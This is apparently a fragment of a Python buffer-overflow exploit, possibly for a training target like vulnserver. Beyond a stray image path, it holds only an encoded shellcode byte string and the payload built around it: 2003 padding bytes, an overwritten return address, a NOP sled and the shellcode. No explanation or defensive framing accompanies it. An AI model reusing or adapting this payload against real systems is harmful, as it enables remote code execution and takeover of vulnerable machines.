 bof = ("\xdb\xc0\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x52\xbe\xf0\xaa\x46"
"\x5d\x31\x70\x17\x83\xc0\x04\x03\x80\xb9\xa4\xa8\x9c\x56\xaa"
"\x53\x5c\xa7\xcb\xda\xb9\x96\xcb\xb9\xca\x89\xfb\xca\x9e\x25"
"\x77\x9e\x0a\xbd\xf5\x37\x3d\x76\xb3\x61\x70\x87\xe8\x52\x13"
"\x0b\xf3\x86\xf3\x32\x3c\xdb\xf2\x73\x21\x16\xa6\x2c\x2d\x85"
"\x56\x58\x7b\x16\xdd\x12\x6d\x1e\x02\xe2\x8c\x0f\x95\x78\xd7"
"\x8f\x14\xac\x63\x86\x0e\xb1\x4e\x50\xa5\x01\x24\x63\x6f\x58"
"\xc5\xc8\x4e\x54\x34\x10\x97\x53\xa7\x67\xe1\xa7\x5a\x70\x36"
"\xd5\x80\xf5\xac\x7d\x42\xad\x08\x7f\x87\x28\xdb\x73\x6c\x3e"
"\x83\x97\x73\x93\xb8\xac\xf8\x12\x6e\x25\xba\x30\xaa\x6d\x18"
"\x58\xeb\xcb\xcf\x65\xeb\xb3\xb0\xc3\x60\x59\xa4\x79\x2b\x36"
"\x09\xb0\xd3\xc6\x05\xc3\xa0\xf4\x8a\x7f\x2e\xb5\x43\xa6\xa9"
"\xba\x79\x1e\x25\x45\x82\x5f\x6c\x82\xd6\x0f\x06\x23\x57\xc4"
"\xd6\xcc\x82\x4b\x86\x62\x7d\x2c\x76\xc3\x2d\xc4\x9c\xcc\x12"
"\xf4\x9f\x06\x3b\x9f\x5a\xc1\x84\xc8\x66\x17\x6d\x0b\x66\x13"
"\xbf\x82\x80\x71\x2f\xc3\x1b\xee\xd6\x4e\xd7\x8f\x17\x45\x92"
"\x90\x9c\x6a\x63\x5e\x55\x06\x77\x37\x95\x5d\x25\x9e\xaa\x4b"
"\x41\x7c\x38\x10\x91\x0b\x21\x8f\xc6\x5c\x97\xc6\x82\x70\x8e"
"\x70\xb0\x88\x56\xba\x70\x57\xab\x45\x79\x1a\x97\x61\x69\xe2"
"\x18\x2e\xdd\xba\x4e\xf8\x8b\x7c\x39\x4a\x65\xd7\x96\x04\xe1"
"\xae\xd4\x96\x77\xaf\x30\x61\x97\x1e\xed\x34\xa8\xaf\x79\xb1"
"\xd1\xcd\x19\x3e\x08\x56\x39\xdd\x98\xa3\xd2\x78\x49\x0e\xbf"
"\x7a\xa4\x4d\xc6\xf8\x4c\x2e\x3d\xe0\x25\x2b\x79\xa6\xd6\x41"
"\x12\x43\xd8\xf6\x13\x46")
shellcode = "A" * 2003 + "\xAF\x11\x50\x62" + "\x90" * 32 + bof